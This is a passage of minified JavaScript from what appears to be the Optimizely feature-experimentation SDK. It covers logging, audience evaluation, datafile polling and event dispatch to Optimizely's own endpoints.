t.forEach((t=>{const n=e(t);i[n]=i[n]||[],i[n].push(t)})),h(i)},objectValues:h,objectEntries:d,find:p,keyByUtil:f,sprintf:m};class v extends Error{constructor(t,...e){super(),this.resolved=!1,this.name="OptimizelyError",this.baseMessage=t,this.params=e,Object.setPrototypeOf(this,v.prototype)}setMessage(t){this.resolved||(this.message=m(t.resolve(this.baseMessage),...this.params),this.resolved=!0)}}const y=["BucketingID attribute is not a string. Defaulted to userId","CMAB decision fetch failed with status: %s","Error evaluating audience condition of type %s: %s","Datafile fetch request failed with status: %s","Error fetching datafile: %s","Event action invalid.","Event data invalid.","Event key %s is not in datafile.","Experiment key %s is not in datafile.","Failed to dispatch events, status: %s","failed to send odp events","Feature key %s is not in datafile.","Provided attributes are in an invalid format.","Unable to generate hash for bucketing ID %s: %s","Invalid CMAB fetch response","Provided Optimizely config is in an invalid format.","Datafile is invalid - property %s: %s","Datafile is invalid because it is malformed.","This version of the JavaScript SDK does not support the given datafile version: %s","Provided event tags are in an invalid format.","Experiment ID %s is not in datafile.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Group ID %s is not in datafile.","Provided %s is in an invalid format.","JSON object is not valid.","Provided user ID is in an invalid format.","Provided user profile service instance is in an invalid format: %s.","Provided variation key is in an invalid format.","Integration key missing from datafile. All integrations should include a key.","Notification listener for (%s) threw exception: %s","Not tracking user %s.","No datafile specified. Cannot start optimizely.","No event processor is provided","No JSON object to validate against schema.","No project config available. Failing %s.","No status code in response","No variation key %s defined in datafile for experiment %s.","ODP config is not available.","ODP events should have at least one key-value pair in identifiers.","ODP event send failed.","ODP Event failed to send. (ODP Manager not available).","ODP event manager stopped before it could start","ODP is not integrated","Only POST requests are supported",'Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',"Promise value is not allowed in sync operation","Request error","Request timeout","Retry cancelled","sendBeacon failed","%s not running",'unable to bind optimizely.close() to page unload event: "%s"',"Unable to cast value %s to type %s, returning null.","Unable to get VUID - VuidManager is not available","Unable to parse & skipped header item","Provided attribute: %s has an undefined value.","Audience condition %s evaluated to UNKNOWN because the condition value is not supported.","Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",'Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',"Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.","Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.","Unrecognized attribute %s provided. Pruning before sending event to Optimizely.","Unrecognized decide option %s provided.","Unsupported protocol: %s","User %s is not in the forced variation map. Cannot remove their forced variation.",'Error while looking up user profile for user ID "%s": %s.','Error while saving user profile for user ID "%s": %s.','Variable with key "%s" associated with feature with key "%s" is not in datafile.','Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',"Variation ID %s is not in the datafile."],b={dispatchEvent:function(t){const{params:e,url:i}=t,n=new Blob([JSON.stringify(e)],{type:"application/json"});return navigator.sendBeacon(i,n)?Promise.resolve({}):Promise.reject(new v("49"))}};var w;t.LogLevel=void 0,(w=t.LogLevel||(t.LogLevel={}))[w.Debug=0]="Debug",w[w.Info=1]="Info",w[w.Warn=2]="Warn",w[w.Error=3]="Error";const x={[t.LogLevel.Debug]:"DEBUG",[t.LogLevel.Info]:"INFO",[t.LogLevel.Warn]:"WARN",[t.LogLevel.Error]:"ERROR"},L={[t.LogLevel.Debug]:"debug",[t.LogLevel.Info]:"info",[t.LogLevel.Warn]:"warn",[t.LogLevel.Error]:"error"};class T{constructor(t){this.prefix=t||"[OPTIMIZELY]"}log(t,e){const i=`${this.prefix} - ${x[t]} ${this.getTime()} ${e}`;this.consoleLog(t,i)}getTime(){return(new Date).toISOString()}consoleLog(t,e){(console[L[t]]||console.log).call(console,e)}}class E{constructor(t){this.prefix="",this.logHandler=t.logHandler,this.infoResolver=t.infoMsgResolver,this.errorResolver=t.errorMsgResolver,this.level=t.level,t.name&&this.setName(t.name)}child(t){return new E({logHandler:this.logHandler,infoMsgResolver:this.infoResolver,errorMsgResolver:this.errorResolver,level:this.level,name:t})}setName(t){this.name=t,this.prefix=t+": "}info(e,...i){this.log(t.LogLevel.Info,e,i)}debug(e,...i){this.log(t.LogLevel.Debug,e,i)}warn(e,...i){this.log(t.LogLevel.Warn,e,i)}error(e,...i){this.log(t.LogLevel.Error,e,i)}handleLog(t,e,i){const n=i.length>0?`${this.prefix}${m(e,...i)}`:`${this.prefix}${e}`;this.logHandler.log(t,n)}log(e,i,n){if(e<this.level)return;if(i instanceof Error)return i instanceof v&&i.setMessage(this.errorResolver),void this.handleLog(e,i.message,[]);let r=this.errorResolver;if(e<t.LogLevel.Warn){if(!this.infoResolver)return;r=this.infoResolver}const o=r.resolve(i);this.handleLog(e,o,n)}}const C=["Adding Authorization header with Bearer Token",'Audience "%s" evaluated to %s.','Starting to evaluate audience "%s" with conditions: %s.',"Event store is full. Not saving event with id %d.",'Failed to parse revenue value "%s" from event tags.','Failed to parse event value "%s" from event tags.',"Feature %s is enabled for user %s.","Feature %s is not enabled for user %s.",'Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',"Invalid client engine passed: %s. Defaulting to node-sdk.","Provided decide options is not an array. Using default decide options.","Provided default decide options is not an array.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Making datafile request to url %s with headers: %s",'Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',"Not activating user %s for experiment %s.",'Parsed event value "%s" from event tags.','Parsed revenue value "%s" from event tags.',"Response status code: %s","Saved last modified header value from response: %s",'Saved user profile for user "%s".',"User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",'Experiment %s is not in "Running" state. Not activating user.',"Skipping JSON schema validation.","Tracking event %s for user %s.",'Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',"Updated Optimizely config to revision %s (project id %s)","User %s is not in the forced variation map.","No experiment %s mapped to user %s in the forced variation map.","Set variation %s for experiment %s and user %s in the forced variation map.",'User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".','Got variable value "%s" for variable "%s" of feature flag "%s"','BucketingId is valid: "%s"',"Datafile is valid.","Valid user profile service provided.",'Variable "%s" is not used in variation "%s". Returning default value.',"Variation mapped to experiment %s has been removed for user %s."],S={resolve(t){const e=parseInt(t);return C[e]||t}},k={resolve(t){const e=parseInt(t);return y[e]||t}},M={level:t.LogLevel.Debug,infoResolver:S,errorResolver:k},P={level:t.LogLevel.Info,infoResolver:S,errorResolver:k},O={level:t.LogLevel.Warn,errorResolver:k},A={level:t.LogLevel.Error,errorResolver:k},D=Symbol(),I={[D]:M},N={[D]:P},R={[D]:O},j={[D]:A},z=Symbol();class F{constructor(t,e,i){this.errorHandler=t,this.messageResolver=e,this.name=i||""}notify(t){t instanceof v&&t.setMessage(this.messageResolver),this.errorHandler.handleError(t)}child(t){return new F(this.errorHandler,this.messageResolver,t)}}const H=Symbol(),B=["and","or","not"];function U(t,e){if(Array.isArray(t)){let i=t[0],n=t.slice(1);switch("string"==typeof i&&-1===B.indexOf(i)&&(i="or",n=t),i){case"and":return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,e);case"not":return function(t,e){if(Array.isArray(t)&&t.length>0){const i=U(t[0],e);return null===i?null:!i}return null}(n,e);default:return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,e)}}return e(t)}class q{constructor(t,e,i){var n,r;this.sdkKey=null!==(n=t.sdkKey)&&void 0!==n?n:"",this.environmentKey=null!==(r=t.environmentKey)&&void 0!==r?r:"",this.attributes=t.attributes,this.audiences=q.getAudiences(t),this.events=t.events,this.revision=t.revision;const o=(t.featureFlags||[]).reduce(((t,e)=>(t[e.id]=e.variables,t)),{}),s=q.getVariableIdMap(t),{experimentsMapById:a,experimentsMapByKey:l}=q.getExperimentsMap(t,o,s,i);this.experimentsMap=l,this.featuresMap=q.getFeaturesMap(t,o,a,s),this.datafile=e}getDatafile(){return this.datafile}static getAudiences(t){const e=[],i=[];return(t.typedAudiences||[]).forEach((t=>{e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name}),i.push(t.id)})),(t.audiences||[]).forEach((t=>{-1===i.indexOf(t.id)&&"$opt_dummy_audience"!=t.id&&e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name})})),e}static getSerializedAudiences(t,e){let i="";if(t){let n="";t.forEach((t=>{let r="";if(t instanceof Array)r=q.getSerializedAudiences(t,e),r=`(${r})`;else if(B.indexOf(t)>-1)n=t.toUpperCase();else{const r=e[t]?e[t].name:t;i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} "${e[t].name}"`:i.concat(` ${n} "${r}"`)):i=`"${r}"`}""!==r&&(""!==i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} ${r}`:i.concat(` ${n} ${r}`)):i=i.concat(r))}))}return i}static getExperimentAudiences(t,e){return t.audienceConditions?q.getSerializedAudiences(t.audienceConditions,e.audiencesById):""}static mergeFeatureVariables(t,e,i,n,r){const o=(t[i]||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});return(n||[]).forEach((t=>{const i=e[t.id],n={id:t.id,key:i.key,type:i.type,value:r?t.value:i.defaultValue};o[i.key]=n})),o}static getVariationsMap(t,e,i,n){let r={};return r=t.reduce(((t,r)=>{const o=q.mergeFeatureVariables(e,i,n,r.variables,r.featureEnabled);return t[r.key]={id:r.id,key:r.key,featureEnabled:r.featureEnabled,variablesMap:o},t}),{}),r}static getVariableIdMap(t){let e={};return e=(t.featureFlags||[]).reduce(((t,e)=>(e.variables.forEach((e=>{t[e.id]=e})),t)),{}),e}static getDeliveryRules(t,e,i,n,r){return n.map((n=>({id:n.id,key:n.key,audiences:q.getExperimentAudiences(n,t),variationsMap:q.getVariationsMap(n.variations,e,r,i)})))}static getRolloutExperimentIds(t){const e=[];return(t||[]).forEach((t=>{t.experiments.forEach((t=>{e.push(t.id)}))})),e}static getExperimentsMap(t,e,i,n){const r=this.getRolloutExperimentIds(t.rollouts),o={},s={};return(t.experiments||[]).forEach((a=>{if(-1!==r.indexOf(a.id))return;const l=t.experimentFeatureMap[a.id];let u="";l&&l.length>0&&(u=l[0]);const c=q.getVariationsMap(a.variations,e,i,u.toString()),h={id:a.id,key:a.key,audiences:q.getExperimentAudiences(a,t),variationsMap:c};o[a.id]=h,s[a.key]&&n&&n.warn("Duplicate experiment keys found in datafile: "+a.key),s[a.key]=h})),{experimentsMapById:o,experimentsMapByKey:s}}static getExperimentsKeyMap(t){const e={};for(const i in t){const n=t[i];e[n.key]=n}return e}static getFeaturesMap(t,e,i,n){const r={};return t.featureFlags.forEach((o=>{const s={},a=[];o.experimentIds.forEach((t=>{const e=i[t];e&&(s[e.key]=e),a.push(i[t])}));const l=(o.variables||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});let u=[];const c=t.rolloutIdMap[o.rolloutId];c&&(u=q.getDeliveryRules(t,e,o.id,c.experiments,n)),r[o.key]={id:o.id,key:o.key,experimentRules:a,deliveryRules:u,experimentsMap:s,variablesMap:l}})),r}}const Z="$opt_bot_filtering",V="$opt_bucketing_id",$={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},W="boolean",Y="double",G="integer",K="string",J="json",X="Optimizely SDK not configured properly yet.",Q=["2","3","4"];class tt{constructor(t,e,i,n){this.apiKey=t,this.apiHost=e,this.pixelUrl=i,this.segmentsToCheck=n}equals(t){return this.apiHost===t.apiHost&&this.apiKey===t.apiKey&&this.pixelUrl===t.pixelUrl&&g(this.segmentsToCheck,t.segmentsToCheck)}}const et=function(t){return t.conditions?it(t.conditions):[]},it=t=>{const e=[];return function(t){return["and","or","not"].includes(t)}(t)?[]:(Array.isArray(t)?t.forEach((t=>e.push(...it(t)))):"qualified"===t.match&&e.push(t.value),e)},nt=function(t,e){const i=t.experimentKeyMap[e];if(!i)throw new v("21",e);return i.status},rt=function(t,e){if(t.experimentKeyMap.hasOwnProperty(e)){const i=t.experimentKeyMap[e];if(i)return i}throw new v("8",e)},ot=function(t,e,i){if(!t)return null;const n=p(t.flagVariationsMap[e],(t=>t.key===i));return n||null},st=function(t,e,i){if(t.featureKeyMap.hasOwnProperty(e)){const i=t.featureKeyMap[e];if(i)return i}return null==i||i.error("11",e),null},at=function(t){return!!t.sendFlagDecisions},lt=()=>{};function ut(){let t=lt,e=lt;const i=new Promise(((i,n)=>{t=i,e=n}));return{promise:i,resolve:t,reject:e,then:i.then.bind(i)}}var ct;!function(t){t[t.New=0]="New",t[t.Starting=1]="Starting",t[t.Running=2]="Running",t[t.Stopping=3]="Stopping",t[t.Terminated=4]="Terminated",t[t.Failed=5]="Failed"}(ct||(ct={}));class ht{constructor(t=[]){this.disposable=!1,this.state=ct.New,this.startPromise=ut(),this.stopPromise=ut(),this.startupLogs=t,this.startPromise.promise.catch((()=>{})),this.stopPromise.promise.catch((()=>{}))}makeDisposable(){this.disposable=!0}setLogger(t){this.logger=t}printStartupLogs(){if(this.logger)for(const{level:t,message:e,params:i}of this.startupLogs){const n=L[t];this.logger[n].call(this.logger,e,...i)}}onRunning(){return this.startPromise.promise}onTerminated(){return this.stopPromise.promise}getState(){return this.state}isStarting(){return this.state===ct.Starting}isRunning(){return this.state===ct.Running}isNew(){return this.state===ct.New}isDone(){return[ct.Stopping,ct.Terminated,ct.Failed].includes(this.state)}start(){this.printStartupLogs()}}class dt{constructor(){this.id=0,this.listeners={}}on(t,e){var i;this.listeners[t]||(this.listeners[t]=new Map);const n=this.id++;return null===(i=this.listeners[t])||void 0===i||i.set(n,e),()=>{var e;null===(e=this.listeners[t])||void 0===e||e.delete(n)}}emit(t,e){const i=this.listeners[t];i&&i.forEach((t=>{t(e)}))}removeListeners(t){var e;null===(e=this.listeners[t])||void 0===e||e.clear()}removeAllListeners(){this.listeners={}}}class pt extends ht{constructor(t){super(),this.eventEmitter=new dt,this.jsonSchemaValidator=t.jsonSchemaValidator,this.datafile=t.datafile,this.datafileManager=t.datafileManager,t.logger&&this.setLogger(t.logger)}setLogger(t){var e;this.logger=t,this.logger.setName("ProjectConfigManager"),null===(e=this.datafileManager)||void 0===e||e.setLogger(t.child())}start(){var t,e,i;this.isNew()&&(this.state=ct.Starting,this.datafile||this.datafileManager?(this.datafile&&this.handleNewDatafile(this.datafile,!0),null===(t=this.datafileManager)||void 0===t||t.start(),null===(e=this.datafileManager)||void 0===e||e.onUpdate(this.handleNewDatafile.bind(this)),null===(i=this.datafileManager)||void 0===i||i.onRunning().catch((t=>{this.handleDatafileManagerError(t)}))):this.handleInitError(new Error("sdkKey or datafile must be provided")))}makeDisposable(){var t;super.makeDisposable(),null===(t=this.datafileManager)||void 0===t||t.makeDisposable()}handleInitError(t){var e,i;null===(e=this.logger)||void 0===e||e.error(t),this.state=ct.Failed,null===(i=this.datafileManager)||void 0===i||i.stop(),this.startPromise.reject(t),this.stopPromise.reject(t)}handleDatafileManagerError(t){var e;null===(e=this.logger)||void 0===e||e.error("%s failed to start, reason: %s","DatafileManager",t.message),this.isStarting()&&this.handleInitError(new Error(m("%s failed to start, reason: %s","DatafileManager",t.message)))}handleNewDatafile(t,e=!1){var i,n;if(!this.isDone())try{const e=function(t){var e,i;const n=function(t){if(!t)throw new v("31");if("string"==typeof t)try{t=JSON.parse(t)}catch(t){throw new v("17")}if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("17");if(-1===Q.indexOf(t.version))throw new v("18",t.version);return t}(t.datafile);t.jsonSchemaValidator?(t.jsonSchemaValidator(n),null===(e=t.logger)||void 0===e||e.info("33")):null===(i=t.logger)||void 0===i||i.info("23");const r=[n];return"string"==typeof t.datafile&&r.push(t.datafile),function(t,e=null){const i=function(t){var e,i;const n=Object.assign({},t);return n.audiences=(t.audiences||[]).map((t=>Object.assign({},t))),n.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),n.featureFlags=(t.featureFlags||[]).map((t=>Object.assign({},t))),n.groups=(t.groups||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.rollouts=(t.rollouts||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.environmentKey=null!==(e=t.environmentKey)&&void 0!==e?e:"",n.sdkKey=null!==(i=t.sdkKey)&&void 0!==i?i:"",n}(t);let n;i.__datafileStr=null===e?JSON.stringify(t):e,(i.audiences||[]).forEach((t=>{t.conditions=JSON.parse(t.conditions)})),i.audiencesById=Object.assign(Object.assign({},c(i.audiences,"id")),c(i.typedAudiences,"id")),i.attributes=i.attributes||[],i.attributeKeyMap={},i.attributeIdMap={},i.attributes.forEach((t=>{i.attributeKeyMap[t.key]=t,i.attributeIdMap[t.id]=t})),i.eventKeyMap=c(i.events,"key"),i.groupIdMap=c(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((t=>{n=i.groupIdMap[t].experiments,(n||[]).forEach((e=>{e.groupId=t,i.experiments.push(e)}))})),i.rolloutIdMap=c(i.rollouts||[],"id"),h(i.rolloutIdMap||{}).forEach((t=>{(t.experiments||[]).forEach((t=>{t.isRollout=!0,i.experiments.push(t),t.variationKeyMap=c(t.variations,"key")}))}));const r=new Set;Object.keys(i.audiencesById).map((t=>et(i.audiencesById[t]))).forEach((t=>{t.forEach((t=>{r.add(t)}))}));const o=Array.from(r);let s=!1,a="",l="",u="";return i.integrations&&(i.integrationKeyMap=c(i.integrations,"key"),i.integrations.forEach((t=>{if(!("key"in t))throw new v("28");"odp"===t.key&&(s=!0,l=l||t.publicKey||"",a=a||t.host||"",u=u||t.pixelUrl||"")}))),i.odpIntegrationConfig=s?{integrated:!0,odpConfig:new tt(l,a,u,o)}:{integrated:!1},i.experimentKeyMap=c(i.experiments,"key"),i.experimentIdMap=c(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((t=>{t.variationKeyMap=c(t.variations,"key"),i.variationIdMap=Object.assign(Object.assign({},i.variationIdMap),c(t.variations,"id")),h(t.variationKeyMap||{}).forEach((t=>{t.variables&&(i.variationVariableUsageMap[t.id]=c(t.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=c(i.featureFlags||[],"key"),h(i.featureKeyMap||{}).forEach((t=>{t.variables.forEach((t=>{t.type===K&&t.subType===J&&(t.type=J,delete t.subType)})),t.variableKeyMap=c(t.variables,"key"),(t.experimentIds||[]).forEach((e=>{i.experimentFeatureMap[e]?i.experimentFeatureMap[e].push(t.id):i.experimentFeatureMap[e]=[t.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((t=>{const e=[];t.experimentIds.forEach((t=>{const n=i.experimentIdMap[t];n&&e.push(n)}));const n=i.rolloutIdMap[t.rolloutId];n&&e.push(...n.experiments),i.flagRulesMap[t.key]=e})),i.flagVariationsMap={},d(i.flagRulesMap||{}).forEach((([t,e])=>{const n=[];e.forEach((t=>{t.variations.forEach((t=>{p(n,(e=>e.id===t.id))||n.push(t)}))})),i.flagVariationsMap[t]=n})),i}(...r)}({datafile:t,jsonSchemaValidator:this.jsonSchemaValidator,logger:this.logger});this.isStarting()&&(this.state=ct.Running,this.startPromise.resolve()),(null===(i=this.projectConfig)||void 0===i?void 0:i.revision)!==e.revision&&(this.projectConfig=e,this.optimizelyConfig=void 0,this.eventEmitter.emit("update",e))}catch(t){null===(n=this.logger)||void 0===n||n.error(t),(this.isStarting()&&!this.datafileManager||this.isStarting()&&!e)&&this.handleInitError(new Error("got invalid datafile"))}}getConfig(){return this.projectConfig}getOptimizelyConfig(){var t,e,i;return!this.optimizelyConfig&&this.projectConfig&&(this.optimizelyConfig=(t=this.projectConfig,e=this.projectConfig.__datafileStr,i=this.logger,new q(t,e,i))),this.optimizelyConfig}onUpdate(t){return this.eventEmitter.on("update",t)}stop(){if(!this.isDone()){if((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","ProjectConfigManager"))),this.state=ct.Stopping,this.eventEmitter.removeAllListeners(),!this.datafileManager)return this.state=ct.Terminated,void this.stopPromise.resolve();this.datafileManager.stop(),this.datafileManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)}))}}}function ft(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{l(n.next(t))}catch(t){o(t)}}function a(t){try{l(n.throw(t))}catch(t){o(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}l((n=n.apply(t,e||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;const mt=t=>t>=200&&t<400;class gt extends ht{constructor(t){super(t.startupLogs);const{autoUpdate:e=!1,sdkKey:i,datafileAccessToken:n,urlTemplate:r,cache:o,initRetry:s,repeater:a,requestHandler:l,logger:u}=t;this.cache=o,this.cacheKey="opt-datafile-"+i,this.sdkKey=i,this.datafileAccessToken=n,this.requestHandler=l,this.emitter=new dt,this.autoUpdate=e,this.initRetryRemaining=s,this.repeater=a,u&&this.setLogger(u);const c=r||(n?"https://config.optimizely.com/datafiles/auth/%s.json":"https://cdn.optimizely.com/datafiles/%s.json");this.datafileUrl=m(c,this.sdkKey)}setLogger(t){this.logger=t,this.logger.setName("PollingDatafileManager")}onUpdate(t){return this.emitter.on("update",t)}get(){return this.currentDatafile}start(){this.isNew()&&(super.start(),this.state=ct.Starting,this.setDatafileFromCacheIfAvailable(),this.repeater.setTask(this.syncDatafile.bind(this)),this.repeater.start(!0))}makeDisposable(){var t;super.makeDisposable(),this.initRetryRemaining=Math.min(null!==(t=this.initRetryRemaining)&&void 0!==t?t:5,5)}stop(){var t;this.isDone()||((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","PollingDatafileManager"))),this.state=ct.Terminated,this.repeater.stop(),null===(t=this.currentRequest)||void 0===t||t.abort(),this.emitter.removeAllListeners(),this.stopPromise.resolve())}handleInitFailure(){this.state=ct.Failed,this.repeater.stop();const t=new Error("Failed to fetch datafile");this.startPromise.reject(t),this.stopPromise.reject(t)}handleError(t){var e,i;this.isDone()||(t instanceof Error?null===(e=this.logger)||void 0===e||e.error("4",t.message,t):null===(i=this.logger)||void 0===i||i.error("3",t),this.isStarting()&&void 0!==this.initRetryRemaining&&(0===this.initRetryRemaining?this.handleInitFailure():this.initRetryRemaining--))}onRequestRejected(t){return ft(this,void 0,void 0,(function*(){return this.handleError(t),Promise.reject(t)}))}onRequestResolved(t){return ft(this,void 0,void 0,(function*(){if(this.isDone())return;if(this.saveLastModified(t.headers),!mt(t.statusCode))return this.handleError(t.statusCode),Promise.reject(new Error);const e=this.getDatafileFromResponse(t);e&&(this.handleDatafile(e),this.autoUpdate&&!this.disposable||this.repeater.stop())}))}makeDatafileRequest(){var t,e;const i={};return this.lastResponseLastModified&&(i["if-modified-since"]=this.lastResponseLastModified),this.datafileAccessToken&&(null===(t=this.logger)||void 0===t||t.debug("0"),i.Authorization="Bearer "+this.datafileAccessToken),null===(e=this.logger)||void 0===e||e.debug("13",this.datafileUrl,(()=>JSON.stringify(i))),this.requestHandler.makeRequest(this.datafileUrl,i,"GET")}syncDatafile(){return ft(this,void 0,void 0,(function*(){return this.currentRequest=this.makeDatafileRequest(),this.currentRequest.responsePromise.then(this.onRequestResolved.bind(this),this.onRequestRejected.bind(this)).finally((()=>this.currentRequest=void 0))}))}handleDatafile(t){var e;this.isDone()||(this.currentDatafile=t,null===(e=this.cache)||void 0===e||e.set(this.cacheKey,t),this.isStarting()&&(this.startPromise.resolve(),this.state=ct.Running),this.emitter.emit("update",t))}getDatafileFromResponse(t){var e;if(null===(e=this.logger)||void 0===e||e.debug("18",t.statusCode),304!==t.statusCode)return t.body}saveLastModified(t){var e;const i=t["last-modified"]||t["Last-Modified"];void 0!==i&&(this.lastResponseLastModified=i,null===(e=this.logger)||void 0===e||e.debug("19",this.lastResponseLastModified))}setDatafileFromCacheIfAvailable(){return ft(this,void 0,void 0,(function*(){if(this.cache)try{const t=yield this.cache.get(this.cacheKey);t&&this.isStarting()&&this.handleDatafile(t)}catch(t){}}))}}class _t{constructor(t,e,i){this.base=t,this.max=e,this.maxJitter=i,this.current=t}backoff(){const t=this.current+this.maxJitter*Math.random();return this.current=Math.min(2*this.current,this.max),t}reset(){this.current=this.base}}class vt{constructor(t,e){this.failureCount=0,this.running=!1,this.interval=t,this.backoffController=e}isRunning(){return this.running}handleSuccess(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.setTimer(this.interval)}handleFailure(){var t,e;this.failureCount++;const i=null!==(e=null===(t=this.backoffController)||void 0===t?void 0:t.backoff())&&void 0!==e?e:this.interval;this.setTimer(i)}setTimer(t){this.running&&(this.timeoutId=setTimeout(this.executeTask.bind(this),t))}executeTask(){this.task&&this.task(this.failureCount).then(this.handleSuccess.bind(this),this.handleFailure.bind(this))}start(t){var e;this.running=!0,t?(e=this.executeTask.bind(this),"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e)):this.setTimer(this.interval)}stop(){this.running=!1,clearInterval(this.timeoutId)}reset(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.stop()}setTask(t){this.task=t}}const yt=t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid store");for(const i of["set","get","remove","getKeys"])"function"!=typeof t[i]&&e.push("Invalid store method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))},bt=Symbol(),wt=e=>{var i;e.cache&&yt(e.cache);const n=null!==(i=e.updateInterval)&&void 0!==i?i:3e5,r=new _t(1e3,n,500),o=new vt(n,r),s=[];n<3e4&&s.push({level:t.LogLevel.Warn,message:"Polling intervals below 30 seconds are not recommended.",params:[]});const a={sdkKey:e.sdkKey,autoUpdate:e.autoUpdate,urlTemplate:e.urlTemplate,datafileAccessToken:e.datafileAccessToken,requestHandler:e.requestHandler,cache:e.cache,repeater:o,startupLogs:s},l=new gt(a);return new pt({datafile:e.datafile,datafileManager:l,jsonSchemaValidator:e.jsonSchemaValidator})};function xt(t){const e=[],i=t[0];return t.forEach((t=>{if("conversion"===t.type||"impression"===t.type){const i=function(t){const e={snapshots:[],visitor_id:t.user.id,attributes:[]};return t.user.attributes.forEach((t=>{e.attributes.push({entity_id:t.entityId,key:t.key,type:"custom",value:t.value})})),"boolean"==typeof t.context.botFiltering&&e.attributes.push({entity_id:Z,key:Z,type:"custom",value:t.context.botFiltering}),e}(t);"impression"===t.type?i.snapshots.push(function(t){var e,i;const{layer:n,experiment:r,variation:o,ruleKey:s,flagKey:a,ruleType:l,enabled:u,cmabUuid:c}=t,h=n?n.id:null;return{decisions:[{campaign_id:h,experiment_id:null!==(e=null==r?void 0:r.id)&&void 0!==e?e:"",variation_id:null!==(i=null==o?void 0:o.id)&&void 0!==i?i:"",metadata:{flag_key:a,rule_key:s,rule_type:l,variation_key:o?o.key:"",enabled:u,cmab_uuid:c}}],events:[{entity_id:h,timestamp:t.timestamp,key:"campaign_activated",uuid:t.uuid}]}}(t)):"conversion"===t.type&&i.snapshots.push(function(t){const e=Object.assign({},t.tags);delete e.revenue,delete e.value;const i={entity_id:t.event.id,key:t.event.key,timestamp:t.timestamp,uuid:t.uuid};return t.tags&&(i.tags=t.tags),null!=t.value&&(i.value=t.value),null!=t.revenue&&(i.revenue=t.revenue),{events:[i]}}(t)),e.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:e}}function Lt(t){return{url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:xt(t)}}class Tt extends ht{constructor(t){super(),this.dispatcher=t,this.eventEmitter=new dt}process(t){const e=Lt([t]),i=this.dispatcher.dispatchEvent(e);return this.eventEmitter.emit("dispatch",e),i}start(){this.isNew()&&(this.state=ct.Running,this.startPromise.resolve())}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","ForwardingEventProcessor"))),this.state=ct.Terminated,this.stopPromise.resolve())}onDispatch(t){return this.eventEmitter.on("dispatch",t)}}class Et{constructor(){this.operation="sync"}}const Ct=(t,e)=>t instanceof Et?t.getBatched(e):e.map((e=>t.get(e))),St=(t,e)=>t instanceof class{constructor(){this.operation="async"}}?t.getBatched(e):Promise.all(e.map((e=>t.get(e))));class kt extends Et{constructor(t,e,i,n){super(),this.operation="sync",this.store=t,this.prefix=e,this.transformGet=i,this.transformSet=n}addPrefix(t){return`${this.prefix}${t}`}removePrefix(t){return t.substring(this.prefix.length)}set(t,e){return this.store.set(this.addPrefix(t),this.transformSet(e))}get(t){const e=this.store.get(this.addPrefix(t));return e?this.transformGet(e):void 0}remove(t){return this.store.remove(this.addPrefix(t))}getInternalKeys(){return this.store.getKeys().filter((t=>t.startsWith(this.prefix)))}getKeys(){return this.getInternalKeys().map((t=>this.removePrefix(t)))}getBatched(t){return Ct(this.store,t.map((t=>this.addPrefix(t)))).map((t=>t?this.transformGet(t):void 0))}}const Mt=(t,e,i,n,r)=>{t().then((t=>{e.resolve(t)})).catch((o=>{var s;if(0===r)return void e.reject(o);if(i.cancelled)return void e.reject(new v("48"));const a=null!==(s=null==n?void 